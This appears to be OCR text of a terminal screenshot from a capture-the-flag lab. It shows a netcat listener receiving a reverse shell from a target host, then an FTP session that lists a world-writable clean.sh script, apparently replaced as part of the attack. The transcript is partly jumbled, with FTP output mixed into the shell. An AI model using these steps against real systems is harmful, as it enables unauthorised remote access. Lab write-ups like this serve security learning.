 root@ip-10-10-81-9: ~
File Edit View Search Terminal Help
root@ip-10-10-81-9:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.215.78 50970 received!
bash: cannot set terminal process group (1432): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$ z
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
354 bytes sent in 0.00 secs (9.6457 MB/s)
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          354 Oct 16 01:22 clean.sh
-rw-rw-r--    1 1000     1000         1376 Oct 16 01:22 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp> bye
221 Goodbye.
root@ip-10-10-81-9:~#